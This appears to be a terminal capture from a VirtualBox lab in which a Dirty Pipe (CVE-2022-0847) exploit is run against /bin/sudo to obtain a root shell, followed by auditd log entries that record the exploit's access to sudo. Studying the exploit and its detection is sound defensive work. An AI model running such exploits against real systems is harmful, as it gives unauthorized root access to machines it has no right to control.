 crash@crash-VirtualBox:~/Desktop/CVE-2022-0847-DirtyPipe-Exploits$ ./exploit-2 /bin/sudo
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
#
crash@crash-VirtualBox:~/Desktop/CVE-2022-0847-DirtyPipe-Exploits$ cat /var/log/audit/audit.log | gre
p sudo_binary_access
type=SYSCALL msg=audit(1657305988.201:1808): arch=c000003e syscall=257 success=yes exit=3 a0=ffffff9c
 a1=7ffcf21a43df a2=0 a3=0 items=1 ppid=26145 pid=26530 auid=1000 uid=1000 gid=1000 euid=1000 suid=10
00 fsuid=1000 egid=1000 sgid=1000 fsgid=1000 tty=pts2 ses=3 comm="exploit-2" exe="/home/crash/Desktop
/CVE-2022-0847-DirtyPipe-Exploits/exploit-2" subj==unconfined key="sudo_binary_access"ARCH=x86_64 SYS
CALL=openat AUID="crash" UID="crash" GID="crash" EUID="crash" SUID="crash" FSUID="crash" EGID="crash"
 SGID="crash" FSGID="crash"
type=SYSCALL msg=audit(1657305988.201:1809): arch=c000003e syscall=257 success=yes exit=3 a0=ffffff9c
 a1=7ffcf21a43df a2=0 a3=0 items=1 ppid=26145 pid=26530 auid=1000 uid=1000 gid=1000 euid=1000 suid=10
00 fsuid=1000 egid=1000 sgid=1000 fsgid=1000 tty=pts2 ses=3 comm="exploit-2" exe="/home/crash/Desktop
/CVE-2022-0847-DirtyPipe-Exploits/exploit-2" subj==unconfined key="sudo_binary_access"ARCH=x86_64 SYS
CALL=openat AUID="crash" UID="crash" GID="crash" EUID="crash" SUID="crash" FSUID="crash" EGID="crash"
 SGID="crash" FSGID="crash"
type=SYSCALL msg=audit(1657305988.201:1810): arch=c000003e syscall=59 success=yes exit=0 a0=55fcbe32a
6c8 a1=55fcbe32a6f0 a2=55fcbe871d38 a3=8 items=1 ppid=26531 pid=26532 auid=1000 uid=1000 gid=1000 eui
d=0 suid=0 fsuid=0 egid=1000 sgid=1000 fsgid=1000 tty=pts2 ses=3 comm="sudo" exe="/usr/bin/sudo" subj
==unconfined key="sudo_binary_access"ARCH=x86_64 SYSCALL=execve AUID="crash" UID="crash" GID="crash" 
EUID="root" SUID="root" FSUID="root" EGID="crash" SGID="crash" FSGID="crash"
type=SYSCALL msg=audit(1657305988.205:1811): arch=c000003e syscall=257 success=yes exit=3 a0=ffffff9c
 a1=7ffcf21a43df a2=0 a3=0 items=1 ppid=26145 pid=26530 auid=1000 uid=1000 gid=1000 euid=1000 suid=10
00 fsuid=1000 egid=1000 sgid=1000 fsgid=1000 tty=pts2 ses=3 comm="exploit-2" exe="/home/crash/Desktop
/CVE-2022-0847-DirtyPipe-Exploits/exploit-2" subj==unconfined key="sudo_binary_access"ARCH=x86_64 SYS
CALL=openat AUID="crash" UID="crash" GID="crash" EUID="crash" SUID="crash" FSUID="crash" EGID="crash"
 SGID="crash" FSGID="crash"
crash@crash-VirtualBox:~/Desktop/CVE-2022-0847-DirtyPipe-Exploits$